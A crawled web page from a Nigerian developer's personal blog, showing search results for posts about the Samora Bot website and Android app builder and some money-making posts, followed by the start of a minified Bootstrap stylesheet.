

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saheed.com.ng/blog?q=samora
body_size: 5412
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
        <meta name="author" content="Blog - Saheed Yekeen Website<ysbabatunde@gmail.com>" />
        <meta name="description" content="Welcome to the Saheed Yekeen website, entry point to information about innovative Saheed Yekeen products and projects, business solutions and business consulting services.">
        <meta name="Keywords" content="saheed,yekeen,babatunde,yekeen saheed,saheed yekeen,programmer saheed,saheed babatunde,programmer,nigeria programmer,best programmer">
        <link rel="shortcut icon" href="https://www.saheed.com.ng/cdn/settings/imageedit_3_9704467452.png" type="image/x-icon" />
        <title>Blog - Saheed Yekeen Website</title>
        <!-- Bootstrap -->

    
<meta property="og:url" content="https://www.saheed.com.ng"/>
<meta property="og:type" content="website" />
<meta property="og:title" content="Blog - Saheed Yekeen Website" />
<meta property="og:description" content="Welcome to the Saheed Yekeen website, entry point to information about innovative Saheed Yekeen products and projects, business solutions and business consulting services." />
<meta property="og:image" content="https://www.saheed.com.ng/cdn/about/saheed.png" />



        <link rel="stylesheet" href="https://www.saheed.com.ng/styles/site/default/assets/css/bootstrap.min.css" type="text/css">
        <!-- Animation -->
        <link rel="stylesheet" href="https://www.saheed.com.ng/styles/site/default/assets/css/animate.min.css" type="text/css">
        <!-- Owl Carousel -->
        <link rel="stylesheet" href="https://www.saheed.com.ng/styles/site/default/assets/css/owl.carousel.min.css" type="text/css">
        <!-- Light Case -->
        <link rel="stylesheet" href="https://www.saheed.com.ng/styles/site/default/assets/css/lightcase.min.css" type="text/css">
        <!-- Template style -->
                    <link rel="stylesheet" href="https://www.saheed.com.ng/styles/site/default/assets/css/style.css?v=90" type="text/css">
                        <link rel="stylesheet" href="https://www.saheed.com.ng/styles/site/default/assets/css/colors/blue.css" type="text/css">                                                                <script src='https://www.google.com/recaptcha/api.js'></script>
    </head>
    <body>
        <!-- preloader -->
        <div id="preloader">
            <div id="preloader-circle">
                <span></span>
                <span></span>
            </div>
        </div>
        <!-- /preloader -->
        <div class="wrapper-page">
            <!-- Header -->
            <header class="header">
                <div class="header-content">
                    <div class="profile-picture-block">
                        <div class="my-photo">
                            <img src="https://www.saheed.com.ng/cdn/about/saheed.png" class="img-fluid" alt="Saheed Yekeen">
                        </div>
                    </div>
                    <!-- Header Head -->
                    <div class="site-title-block">
                        <div class="site-title">Saheed Yekeen</div>
                        <div class="type-wrap">
                            <div class="cd-headline clip">
                                <span class="cd-words-wrapper">
                                                                            <b>Web Developer</b>
                                                                            <b>Hybrid App Developer</b>
                                                                            <b>Software Developer</b>
                                                                            <b>Graphics Designer</b>
                                                                            <b>Database Administrator</b>
                                                                    </span>
                            </div>
                        </div>
                    </div>
                    <!-- /Header Head -->

                    <!-- Navigation -->
                    <div class="site-nav">
                        <!-- Main menu -->
                        <ul class="header-main-menu" id="header-main-menu">
                            <li><a class="active" href="https://www.saheed.com.ng/#home"><i class="fas fa-home"></i> Home</a></li>
                            <li><a href="https://www.saheed.com.ng/#about-me"><i class="fas fa-user-tie"></i> About Me</a></li>
                                                        <li><a href="https://www.saheed.com.ng/#my_services"><i class="fas fa-briefcase"></i> My Services</a></li>                            
                             <li><a href="https://www.saheed.com.ng/#portfolio"><i class="fas fa-business-time"></i> Portfolio</a></li>                             <li><a href="https://www.saheed.com.ng/#blog"><i class="fas fa-book-reader"></i> Blog</a></li>                            <li><a href="https://www.saheed.com.ng/#contact"><i class="fas fa-paper-plane"></i> Contact Me</a></li>
                        </ul> 
                        <!-- /Main menu -->
                    </div>
                    <!-- /Navigation -->
                </div>
            </header>
            <!-- /Header -->

            <!-- Mobile Header -->
            <div class="responsive-header">
                <div class="responsive-header-name">
                    <a style="color:inherit" href="https://www.saheed.com.ng/"><img class="responsive-logo" src="https://www.saheed.com.ng/cdn/about/saheed.png" alt="Saheed Yekeen" />
                    Saheed Yekeen</a>
                </div> 
                <span class="responsive-icon"><i class="lnr lnr-menu"></i></span>
            </div>
            <!-- /Mobile Header -->
            
<!-- Main Content Pages -->
<div class="content-pages">
    <!-- Subpages -->
    <div class="sub-home-pages">
        <!-- Titlebar -->
        <div id="titlebar">
            <div class="container">
                <div class="special-block-bg">
                    <h2>Blog</h2>
                    <!-- Breadcrumbs -->
                    <nav id="breadcrumbs">
                        <ul>
                            <li><a href="https://www.saheed.com.ng/"><i class="pe-7s-home"></i> Home</a></li>
                            <li>Blog</li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
        <!-- /Titlebar -->

        <!-- Content -->
        <div class="container">
            <div class="blog-page">
                <div class="row">
                    <div class="col-lg-8 col-md-8">
                                                    <!-- Blog Posts -->
                            <div class="blog-page">
                                <div class="row blog-grid-flex">
                                     
                                        <div class="col-md-6 col-sm-12 blog-item">
                                            <div class="blog-article">
                                                <div class="comment-like"> <span><i class="fas fa-eye" aria-hidden="true"></i> 775,039</span></div>
                                                <div class="article-img">
                                                    <a href="https://www.saheed.com.ng/post/42-most-lucrative-business-idea-to-start-with-no-capital"> <img src="https://www.saheed.com.ng//cdn/blog/bafef739add37a4b4e7c2072f14c09df2.png" class="img-responsive" alt="MOST LUCRATIVE BUSINESS IDEA TO START WITH NO CAPITAL"></a>
                                                </div>
                                                <div class="article-link"> <a href="https://www.saheed.com.ng/post/42-most-lucrative-business-idea-to-start-with-no-capital"><i class="lnr lnr-arrow-right"></i></a> </div>
                                                <div class="article-content">
                                                    <h4>
                                                        <a href="https://www.saheed.com.ng/post/42-most-lucrative-business-idea-to-start-with-no-capital">
                                                                                                                        MOST LUCRATIVE BUSINESS IDEA TO&#8230; 
                                                        </a>
                                                    </h4>
                                                    <div class="meta"> <span><i>Feb</i> 18, 2021</span> <span><i>In</i> <a href="https://www.saheed.com.ng/blog/category/5-latest-news">Latest News</a></span> </div>
                                                    <p>
                                                                                                                I'm going to share this idea with you and how you can go about it. If you are very smart enough, you&#8230; 
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                     
                                        <div class="col-md-6 col-sm-12 blog-item">
                                            <div class="blog-article">
                                                <div class="comment-like"> <span><i class="fas fa-eye" aria-hidden="true"></i> 1,159,849</span></div>
                                                <div class="article-img">
                                                    <a href="https://www.saheed.com.ng/post/41-how-to-convert-website-link-fb-page-or-blog-into-android-app-with-admob-optional"> <img src="https://www.saheed.com.ng//cdn/blog/7973maxresdefault_(5).jpg" class="img-responsive" alt="How To Convert Website Link, FB Page or Blog Into Android App With Admob (optional)"></a>
                                                </div>
                                                <div class="article-link"> <a href="https://www.saheed.com.ng/post/41-how-to-convert-website-link-fb-page-or-blog-into-android-app-with-admob-optional"><i class="lnr lnr-arrow-right"></i></a> </div>
                                                <div class="article-content">
                                                    <h4>
                                                        <a href="https://www.saheed.com.ng/post/41-how-to-convert-website-link-fb-page-or-blog-into-android-app-with-admob-optional">
                                                                                                                        How To Convert Website Link, FB&#8230; 
                                                        </a>
                                                    </h4>
                                                    <div class="meta"> <span><i>Dec</i> 29, 2020</span> <span><i>In</i> <a href="https://www.saheed.com.ng/blog/category/1-tutorials">Tutorials</a></span> </div>
                                                    <p>
                                                                                                                Converting website into Android app is more easy and fun with Samora Bot. You only need 5mins to get&#8230; 
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                     
                                        <div class="col-md-6 col-sm-12 blog-item">
                                            <div class="blog-article">
                                                <div class="comment-like"> <span><i class="fas fa-eye" aria-hidden="true"></i> 910,130</span></div>
                                                <div class="article-img">
                                                    <a href="https://www.saheed.com.ng/post/40-2-minutes-tutorial-on-website-creation-with-a-chatbot-%e2%9c%8d%ef%b8%8f"> <img src="https://www.saheed.com.ng//cdn/blog/Untitled.png" class="img-responsive" alt="2 Minutes Tutorial on Website Creation With A Chatbot ✍️"></a>
                                                </div>
                                                <div class="article-link"> <a href="https://www.saheed.com.ng/post/40-2-minutes-tutorial-on-website-creation-with-a-chatbot-%e2%9c%8d%ef%b8%8f"><i class="lnr lnr-arrow-right"></i></a> </div>
                                                <div class="article-content">
                                                    <h4>
                                                        <a href="https://www.saheed.com.ng/post/40-2-minutes-tutorial-on-website-creation-with-a-chatbot-%e2%9c%8d%ef%b8%8f">
                                                                                                                        2 Minutes Tutorial on Website&#8230; 
                                                        </a>
                                                    </h4>
                                                    <div class="meta"> <span><i>Dec</i> 28, 2020</span> <span><i>In</i> <a href="https://www.saheed.com.ng/blog/category/1-tutorials">Tutorials</a></span> </div>
                                                    <p>
                                                                                                                Together we are going to make a website with Samora Bot. 
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                     
                                        <div class="col-md-6 col-sm-12 blog-item">
                                            <div class="blog-article">
                                                <div class="comment-like"> <span><i class="fas fa-eye" aria-hidden="true"></i> 816,442</span></div>
                                                <div class="article-img">
                                                    <a href="https://www.saheed.com.ng/post/39-how-to-convert-website-to-android-app-no-android-studio-needed"> <img src="https://www.saheed.com.ng//cdn/blog/maxresdefault_(1).jpg" class="img-responsive" alt="How To Convert Website To Android App - No Android Studio Needed"></a>
                                                </div>
                                                <div class="article-link"> <a href="https://www.saheed.com.ng/post/39-how-to-convert-website-to-android-app-no-android-studio-needed"><i class="lnr lnr-arrow-right"></i></a> </div>
                                                <div class="article-content">
                                                    <h4>
                                                        <a href="https://www.saheed.com.ng/post/39-how-to-convert-website-to-android-app-no-android-studio-needed">
                                                                                                                        How To Convert Website To Android&#8230; 
                                                        </a>
                                                    </h4>
                                                    <div class="meta"> <span><i>Nov</i> 26, 2020</span> <span><i>In</i> <a href="https://www.saheed.com.ng/blog/category/1-tutorials">Tutorials</a></span> </div>
                                                    <p>
                                                                                                                Make a living by helping people to convert their websites or blogs into Android application. 
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                     
                                        <div class="col-md-6 col-sm-12 blog-item">
                                            <div class="blog-article">
                                                <div class="comment-like"> <span><i class="fas fa-eye" aria-hidden="true"></i> 890,711</span></div>
                                                <div class="article-img">
                                                    <a href="https://www.saheed.com.ng/post/36-how-to-make-n50000-daily-without-investment-make-money-online-with-android-phone"> <img src="https://www.saheed.com.ng//cdn/blog/make-money-online-without-investment-2018.png" class="img-responsive" alt="How to make N50,000 daily without investment - Make money online with Android phone"></a>
                                                </div>
                                                <div class="article-link"> <a href="https://www.saheed.com.ng/post/36-how-to-make-n50000-daily-without-investment-make-money-online-with-android-phone"><i class="lnr lnr-arrow-right"></i></a> </div>
                                                <div class="article-content">
                                                    <h4>
                                                        <a href="https://www.saheed.com.ng/post/36-how-to-make-n50000-daily-without-investment-make-money-online-with-android-phone">
                                                                                                                        How to make N50,000 daily without&#8230; 
                                                        </a>
                                                    </h4>
                                                    <div class="meta"> <span><i>Nov</i> 25, 2020</span> <span><i>In</i> <a href="https://www.saheed.com.ng/blog/category/2-career">Career</a></span> </div>
                                                    <p>
                                                                                                                I do convert people's websites into Android app using this Samora app. The least charge on this is N2,000&#8230; 
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                     
                                        <div class="col-md-6 col-sm-12 blog-item">
                                            <div class="blog-article">
                                                <div class="comment-like"> <span><i class="fas fa-eye" aria-hidden="true"></i> 1,053,839</span></div>
                                                <div class="article-img">
                                                    <a href="https://www.saheed.com.ng/post/35-how-to-create-website-with-android-phone-no-coding-knowledge-required"> <img src="https://www.saheed.com.ng//cdn/blog/bannerimg_-_Copy_-_Copy.jpg" class="img-responsive" alt="How To Create Website With Android Phone - No Coding Knowledge Required"></a>
                                                </div>
                                                <div class="article-link"> <a href="https://www.saheed.com.ng/post/35-how-to-create-website-with-android-phone-no-coding-knowledge-required"><i class="lnr lnr-arrow-right"></i></a> </div>
                                                <div class="article-content">
                                                    <h4>
                                                        <a href="https://www.saheed.com.ng/post/35-how-to-create-website-with-android-phone-no-coding-knowledge-required">
                                                                                                                        How To Create Website With Android&#8230; 
                                                        </a>
                                                    </h4>
                                                    <div class="meta"> <span><i>Oct</i> 31, 2020</span> <span><i>In</i> <a href="https://www.saheed.com.ng/blog/category/1-tutorials">Tutorials</a></span> </div>
                                                    <p>
                                                                                                                Samora Bot is a chatbot that is capable of creating websites with a website manager for you without&#8230; 
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="col-md-12">
                                        <ul class="pagination"><li class="paginate_button active" aria-controls="datatable" tabindex="0"><a href="#">1</a></li><li class="paginate_button" aria-controls="datatable" tabindex="0"><a href="https://www.saheed.com.ng/blog/index/6" data-ci-pagination-page="6">2</a></li><li class="paginate_button" aria-controls="datatable" tabindex="0"><a href="https://www.saheed.com.ng/blog/index/12" data-ci-pagination-page="12">3</a></li><li class="paginate_button" aria-controls="datatable" tabindex="0"><a href="https://www.saheed.com.ng/blog/index/6" data-ci-pagination-page="6">&gt;</a></li></ul>                                    </div>

                                </div>
                                <!-- Sidebar / End -->
                            </div>
                                            </div>
                    <!-- Widgets -->
                    <div class="col-lg-4 col-md-4">
                        <div class="sidebar right">
                            <!-- Widget -->
                                                            <div class="widget search-widget">
                                    <h4>Search In Blog</h4>
                                    <div class="search-blog-input">
                                        <form action="https://www.saheed.com.ng/blog">
                                            <div class="input">
                                                <input class="search-field" type="search"name="q" value="samora" placeholder="Search Posts .." />
                                                <button class="btn" type="submit"><i class="fa fa-search"></i></button>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                                                        <!-- Widget / End -->

                            <!-- Widget -->
                                                                                                <div class="widget">
                                        <h4 class="widget-title">Popular Posts</h4>
                                        <ul class="widget-tabs">
                                                                                            <li>
                                                    <div class="widget-content">
                                                        <div class="widget-thumb">
                                                            <a href="https://www.saheed.com.ng/post/22-how-to-convert-website-to-android-app-no-android-studio-needed"><img src="https://www.saheed.com.ng//cdn/blog/maxresdefault_(1)1.jpg" alt="How To Convert Website To Android App - No Android Studio Needed"></a>
                                                        </div>
                                                        <div class="widget-text">
                                                            <h5>
                                                                <a href="https://www.saheed.com.ng/post/22-how-to-convert-website-to-android-app-no-android-studio-needed">
                                                                                                                                        How To Convert Website&#8230; 
                                                                </a>
                                                            </h5>
                                                            <span>May</i> 05, 2020</span>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                            <li>
                                                    <div class="widget-content">
                                                        <div class="widget-thumb">
                                                            <a href="https://www.saheed.com.ng/post/37-sql-database-with-only-html5-and-javascript"><img src="https://www.saheed.com.ng//cdn/blog/Capture1.PNG" alt="SQL Database with Only HTML5 and JavaScript"></a>
                                                        </div>
                                                        <div class="widget-text">
                                                            <h5>
                                                                <a href="https://www.saheed.com.ng/post/37-sql-database-with-only-html5-and-javascript">
                                                                                                                                        SQL Database with Only&#8230; 
                                                                </a>
                                                            </h5>
                                                            <span>Nov</i> 25, 2020</span>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                            <li>
                                                    <div class="widget-content">
                                                        <div class="widget-thumb">
                                                            <a href="https://www.saheed.com.ng/post/41-how-to-convert-website-link-fb-page-or-blog-into-android-app-with-admob-optional"><img src="https://www.saheed.com.ng//cdn/blog/7973maxresdefault_(5).jpg" alt="How To Convert Website Link, FB Page or Blog Into Android App With Admob (optional)"></a>
                                                        </div>
                                                        <div class="widget-text">
                                                            <h5>
                                                                <a href="https://www.saheed.com.ng/post/41-how-to-convert-website-link-fb-page-or-blog-into-android-app-with-admob-optional">
                                                                                                                                        How To Convert Website&#8230; 
                                                                </a>
                                                            </h5>
                                                            <span>Dec</i> 29, 2020</span>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                            <li>
                                                    <div class="widget-content">
                                                        <div class="widget-thumb">
                                                            <a href="https://www.saheed.com.ng/post/38-qr-code-generator-and-reader-using-html-javascript"><img src="https://www.saheed.com.ng//cdn/blog/ionic-qr-code-generator-header.png" alt="QR Code Generator and Reader using HTML & JavaScript"></a>
                                                        </div>
                                                        <div class="widget-text">
                                                            <h5>
                                                                <a href="https://www.saheed.com.ng/post/38-qr-code-generator-and-reader-using-html-javascript">
                                                                                                                                        QR Code Generator and&#8230; 
                                                                </a>
                                                            </h5>
                                                            <span>Nov</i> 25, 2020</span>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                                        <!-- Widget / End-->

                            <!-- Widget -->
                                                            <div class="widget categories">
                                    <h4 class="widget-title">All Categories</h4>
                                    <ul class="categories-list">
                                                                                    <li>
                                                <a href="https://www.saheed.com.ng/blog/category/1-tutorials">
                                                    <i class="lni-dinner"></i>
                                                    Tutorials <span class="category-counter">(9)</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.saheed.com.ng/blog/category/2-career">
                                                    <i class="lni-dinner"></i>
                                                    Career <span class="category-counter">(3)</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.saheed.com.ng/blog/category/3-projects">
                                                    <i class="lni-dinner"></i>
                                                    Projects <span class="category-counter">(1)</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.saheed.com.ng/blog/category/4-web-technologies">
                                                    <i class="lni-dinner"></i>
                                                    Web Technologies <span class="category-counter">(1)</span>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.saheed.com.ng/blog/category/5-latest-news">
                                                    <i class="lni-dinner"></i>
                                                    Latest News <span class="category-counter">(6)</span>
                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                                                        <!-- Widget / End-->
                            <!-- Widget -->
                                                                                                <div class="widget">
                                        <h4 class="widget-title">Latest Posts</h4>
                                        <ul class="widget-tabs">
                                                                                            <li>
                                                    <div class="widget-content">
                                                        <div class="widget-thumb">
                                                            <a href="https://www.saheed.com.ng/post/42-most-lucrative-business-idea-to-start-with-no-capital"><img src="https://www.saheed.com.ng//cdn/blog/bafef739add37a4b4e7c2072f14c09df2.png" alt="MOST LUCRATIVE BUSINESS IDEA TO START WITH NO CAPITAL"></a>
                                                        </div>
                                                        <div class="widget-text">
                                                            <h5>
                                                                <a href="https://www.saheed.com.ng/post/42-most-lucrative-business-idea-to-start-with-no-capital">
                                                                                                                                        MOST LUCRATIVE BUSINESS&#8230; 
                                                                </a>
                                                            </h5>
                                                            <span>Feb</i> 18, 2021</span>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                            <li>
                                                    <div class="widget-content">
                                                        <div class="widget-thumb">
                                                            <a href="https://www.saheed.com.ng/post/41-how-to-convert-website-link-fb-page-or-blog-into-android-app-with-admob-optional"><img src="https://www.saheed.com.ng//cdn/blog/7973maxresdefault_(5).jpg" alt="How To Convert Website Link, FB Page or Blog Into Android App With Admob (optional)"></a>
                                                        </div>
                                                        <div class="widget-text">
                                                            <h5>
                                                                <a href="https://www.saheed.com.ng/post/41-how-to-convert-website-link-fb-page-or-blog-into-android-app-with-admob-optional">
                                                                                                                                        How To Convert Website&#8230; 
                                                                </a>
                                                            </h5>
                                                            <span>Dec</i> 29, 2020</span>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                            <li>
                                                    <div class="widget-content">
                                                        <div class="widget-thumb">
                                                            <a href="https://www.saheed.com.ng/post/40-2-minutes-tutorial-on-website-creation-with-a-chatbot-%e2%9c%8d%ef%b8%8f"><img src="https://www.saheed.com.ng//cdn/blog/Untitled.png" alt="2 Minutes Tutorial on Website Creation With A Chatbot ✍️"></a>
                                                        </div>
                                                        <div class="widget-text">
                                                            <h5>
                                                                <a href="https://www.saheed.com.ng/post/40-2-minutes-tutorial-on-website-creation-with-a-chatbot-%e2%9c%8d%ef%b8%8f">
                                                                                                                                        2 Minutes Tutorial on&#8230; 
                                                                </a>
                                                            </h5>
                                                            <span>Dec</i> 28, 2020</span>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                            <li>
                                                    <div class="widget-content">
                                                        <div class="widget-thumb">
                                                            <a href="https://www.saheed.com.ng/post/39-how-to-convert-website-to-android-app-no-android-studio-needed"><img src="https://www.saheed.com.ng//cdn/blog/maxresdefault_(1).jpg" alt="How To Convert Website To Android App - No Android Studio Needed"></a>
                                                        </div>
                                                        <div class="widget-text">
                                                            <h5>
                                                                <a href="https://www.saheed.com.ng/post/39-how-to-convert-website-to-android-app-no-android-studio-needed">
                                                                                                                                        How To Convert Website&#8230; 
                                                                </a>
                                                            </h5>
                                                            <span>Nov</i> 26, 2020</span>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                                        <!-- Widget / End-->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- /Main Content -->

        </div>

        <!--JS Files-->
        <script src="https://www.saheed.com.ng/styles/site/default/assets/js/jquery.min.js"></script>
        <script src="https://www.saheed.com.ng/styles/site/default/assets/js/bootstrap.min.js"></script>
        <!--Owl Coursel-->
        <script src="https://www.saheed.com.ng/styles/site/default/assets/js/owl.carousel.min.js"></script>
        <!-- Typing Text -->
        <script src="https://www.saheed.com.ng/styles/site/default/assets/js/typed.min.js"></script> 
        <!--Images LightCase-->
        <script src="https://www.saheed.com.ng/styles/site/default/assets/js/lightcase.min.js"></script>
        <!-- Portfolio filter -->
        <script src="https://www.saheed.com.ng/styles/site/default/assets/js/jquery.isotope.min.js"></script>
        <!-- Wow Animation -->
        <script src="https://www.saheed.com.ng/styles/site/default/assets/js/wow.min.js"></script>  
        <!-- Map -->
        <!-- Main Script -->
                    <script src="https://www.saheed.com.ng/styles/site/default/assets/js/script.js"></script>
        
                <script>
            if ($('#google-map').length > 0) {
                //set your google maps parameters
                var latitude = 9.081999,
                        longitude = 8.675277,
                        map_zoom = 14;

                //google map custom marker icon 
                var marker_url = 'https://www.saheed.com.ng/styles/site/default/assets/images/map-marker.png';

                //we define here the style of the map
                var style = [{"featureType": "landscape", "stylers": [{"saturation": -100}, {"lightness": 65}, {"visibility": "on"}]}, {"featureType": "poi", "stylers": [{"saturation": -100}, {"lightness": 51}, {"visibility": "simplified"}]}, {"featureType": "road.highway", "stylers": [{"saturation": -100}, {"visibility": "simplified"}]}, {"featureType": "road.arterial", "stylers": [{"saturation": -100}, {"lightness": 30}, {"visibility": "on"}]}, {"featureType": "road.local", "stylers": [{"saturation": -100}, {"lightness": 40}, {"visibility": "on"}]}, {"featureType": "transit", "stylers": [{"saturation": -100}, {"visibility": "simplified"}]}, {"featureType": "administrative.province", "stylers": [{"visibility": "off"}]}, {"featureType": "water", "elementType": "labels", "stylers": [{"visibility": "on"}, {"lightness": -25}, {"saturation": -100}]}, {"featureType": "water", "elementType": "geometry", "stylers": [{"hue": "#ffff00"}, {"lightness": -25}, {"saturation": -97}]}];

                //set google map options
                var map_options = {
                    center: new google.maps.LatLng(latitude, longitude),
                    zoom: map_zoom,
                    panControl: true,
                    zoomControl: true,
                    mapTypeControl: true,
                    streetViewControl: true,
                    mapTypeId: google.maps.MapTypeId.ROADMAP,
                    scrollwheel: false,
                    styles: style,
                }
                //inizialize the map
                var map = new google.maps.Map(document.getElementById('google-map'), map_options);
                //add a custom marker to the map				
                var marker = new google.maps.Marker({
                    position: new google.maps.LatLng(latitude, longitude),
                    map: map,
                    visible: true,
                    icon: marker_url,
                });
            }
                            (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                            m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-129020435-6', 'auto');
                ga('send', 'pageview');

                   </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.saheed.com.ng/styles/site/default/assets/css/bootstrap.min.css
body_size: 21265
content:
/*! * Bootstrap v4.1.1 (https://getbootstrap.com/) * Copyright 2011-2018 The Bootstrap Authors * Copyright 2011-2018 Twitter, Inc. * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) */*,::after,::before{box-sizing: border-box}html{font-family: sans-serif; line-height: 1.15; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; -ms-overflow-style: scrollbar; -webkit-tap-highlight-color: transparent}@-ms-viewport{width: device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display: block}body{margin: 0; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; font-size: 1rem; font-weight: 400; line-height: 1.5; color: #212529; text-align: left; background-color: #fff}[tabindex="-1"]:focus{outline: 0!important}hr{box-sizing: content-box; height: 0; overflow: visible}h1,h2,h3,h4,h5,h6{margin-top: 0; margin-bottom: .5rem}p{margin-top: 0; margin-bottom: 1rem}abbr[data-original-title],abbr[title]{text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; cursor: help; border-bottom: 0}address{margin-bottom: 1rem; font-style: normal; line-height: inherit}dl,ol,ul{margin-top: 0; margin-bottom: 1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom: 0}dt{font-weight: 700}dd{margin-bottom: .5rem; margin-left: 0}blockquote{margin: 0 0 1rem}dfn{font-style: italic}b,strong{font-weight: bolder}small{font-size: 80%}sub,sup{position: relative; font-size: 75%; line-height: 0; vertical-align: baseline}sub{bottom: -.25em}sup{top: -.5em}a{color: #007bff; text-decoration: none; background-color: transparent; -webkit-text-decoration-skip: objects}a:hover{color: #0056b3; text-decoration: underline}a:not([href]):not([tabindex]){color: inherit; text-decoration: none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color: inherit; text-decoration: none}a:not([href]):not([tabindex]):focus{outline: 0}code,kbd,pre,samp{font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; font-size: 1em}pre{margin-top: 0; margin-bottom: 1rem; overflow: auto; -ms-overflow-style: scrollbar}figure{margin: 0 0 1rem}img{vertical-align: middle; border-style: none}svg:not(:root){overflow: hidden}table{border-collapse: collapse}caption{padding-top: .75rem; padding-bottom: .75rem; color: #6c757d; text-align: left; caption-side: bottom}th{text-align: inherit}label{display: inline-block; margin-bottom: .5rem}button{border-radius: 0}button:focus{outline: 1px dotted; outline: 5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin: 0; font-family: inherit; font-size: inherit; line-height: inherit}button,input{overflow: visible}button,select{text-transform: none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance: button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding: 0; border-style: none}input[type=checkbox],input[type=radio]{box-sizing: border-box; padding: 0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance: listbox}textarea{overflow: auto; resize: vertical}fieldset{min-width: 0; padding: 0; margin: 0; border: 0}legend{display: block; width: 100%; max-width: 100%; padding: 0; margin-bottom: .5rem; font-size: 1.5rem; line-height: inherit; color: inherit; white-space: normal}progress{vertical-align: baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height: auto}[type=search]{outline-offset: -2px; -webkit-appearance: 